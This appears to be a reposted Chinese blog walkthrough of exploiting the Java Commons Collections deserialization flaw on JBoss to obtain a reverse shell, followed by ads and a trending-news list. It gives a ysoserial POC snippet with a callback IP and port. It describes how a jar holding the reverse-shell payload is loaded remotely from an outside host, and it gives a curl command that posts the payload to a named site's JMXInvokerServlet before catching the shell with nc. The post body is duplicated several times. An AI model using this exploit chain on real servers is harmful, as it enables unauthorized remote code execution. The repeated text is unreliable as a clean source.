JAVA反序列化命令执行漏洞利用详情(Jboss反弹SHELL)

前不久爆出的Java反序列化命令执行漏洞,一直没有进行测试。最近遇到个Jboss的站点,就抽空测试学习了一下利用的方法,过程中遇到很多坑啊,请教了很多小伙伴,非常感谢紫霞仙子大师傅的指点。

随风师傅的博客上有具体的漏洞原理分析:

http://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/

利用给出的POC,先进行payload的生成,使用eclipse就可以搞定,需要导入外部的ysoserial.jar这个JAR包,如图:

POC代码中可以修改反弹SHELL的外网IP地址和端口,代码段:

?

public static void main(final String[] args) throws Exception {

final Object objBefore = CommonsCollections1.class.newInstance()

.getObject("10.18.180.34:8080");

随风给的反弹SHELL的原理:

反弹shell的原理,通过classload从我博客远程加载一个http://www.isiwn.org/attach/iswin.jar文件,然后进行实例化,博客上的jar文件里面包含了反弹shell的脚本,将类加载到本地后实例化实例化时在构造方法中执行反弹shell的payload。





生成二进制的payload之后,使用curl命令提交请求,这个POC生成的payload不管目标是win或者linux都是可以反弹成功的。具体命令如下:

?

curl --header "Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue" --data-binary "@payloads.bin" http://www.nxadmin.com/invoker/JMXInvokerServlet



payloads.bin文件就是生成的二进制payload,curl之后在自己的服务器用nc监听就可以获取到反弹的shell了。如图:

POC代码中可以修改反弹SHELL的外网IP地址和端口,代码段:

?

public static void main(final String[] args) throws Exception {

final Object objBefore = CommonsCollections1.class.newInstance()

.getObject("10.18.180.34:8080");

随风给的反弹SHELL的原理:

反弹shell的原理,通过classload从我博客远程加载一个http://www.isiwn.org/attach/iswin.jar文件,然后进行实例化,博客上的jar文件里面包含了反弹shell的脚本,将类加载到本地后实例化实例化时在构造方法中执行反弹shell的payload。

生成二进制的payload之后,使用curl命令提交请求,这个POC生成的payload不管目标是win或者linux都是可以反弹成功的。具体命令如下:

?

curl --header "Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue" --data-binary "@payloads.bin" http://www.nxadmin.com/invoker/JMXInvokerServlet

payloads.bin文件就是生成的二进制payload,curl之后在自己的服务器用nc监听就可以获取到反弹的shell了。如图:

成功获取到反弹的shell,如图:

成功获取到反弹的shell,如图:

POC代码中可以修改反弹SHELL的外网IP地址和端口,代码段:

?

public static void main(final String[] args) throws Exception {

final Object objBefore = CommonsCollections1.class.newInstance()

.getObject("10.18.180.34:8080");

随风给的反弹SHELL的原理:

反弹shell的原理,通过classload从我博客远程加载一个http://www.isiwn.org/attach/iswin.jar文件,然后进行实例化,博客上的jar文件里面包含了反弹shell的脚本,将类加载到本地后实例化实例化时在构造方法中执行反弹shell的payload。

生成二进制的payload之后,使用curl命令提交请求,这个POC生成的payload不管目标是win或者linux都是可以反弹成功的。具体命令如下:

?

curl --header "Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue" --data-binary "@payloads.bin" http://www.nxadmin.com/invoker/JMXInvokerServlet



payloads.bin文件就是生成的二进制payload,curl之后在自己的服务器用nc监听就可以获取到反弹的shell了。如图:

POC代码中可以修改反弹SHELL的外网IP地址和端口,代码段:

?

public static void main(final String[] args) throws Exception {

final Object objBefore = CommonsCollections1.class.newInstance()

.getObject("10.18.180.34:8080");

随风给的反弹SHELL的原理:

反弹shell的原理,通过classload从我博客远程加载一个http://www.isiwn.org/attach/iswin.jar文件,然后进行实例化,博客上的jar文件里面包含了反弹shell的脚本,将类加载到本地后实例化实例化时在构造方法中执行反弹shell的payload。

生成二进制的payload之后,使用curl命令提交请求,这个POC生成的payload不管目标是win或者linux都是可以反弹成功的。具体命令如下:

?

curl --header "Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue" --data-binary "@payloads.bin" http://www.nxadmin.com/invoker/JMXInvokerServlet

payloads.bin文件就是生成的二进制payload,curl之后在自己的服务器用nc监听就可以获取到反弹的shell了。如图:

成功获取到反弹的shell,如图:

成功获取到反弹的shell,如图:

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 从“水之道”感悟“国之交” 7903986

- 2 对日斗争突发新情况 7809459

- 3 海军、国防部、外交部 严正批驳×3 7713748

- 4 全国冰雪季玩法大盘点 7617956

- 5 12306出新功能了 7522528

- 6 父亲工资打孩子账户致儿子无法考公 7426955

- 7 净网:网民造谣汽车造成8杀被查处 7333233

- 8 周星驰《鹿鼎记》重映首日票房仅18万 7234793

- 9 母亲做肺癌手术 儿子陪护也查出肺癌 7140933

- 10 流感自救抓住“黄金48小时” 7043994

HackerEye

HackerEye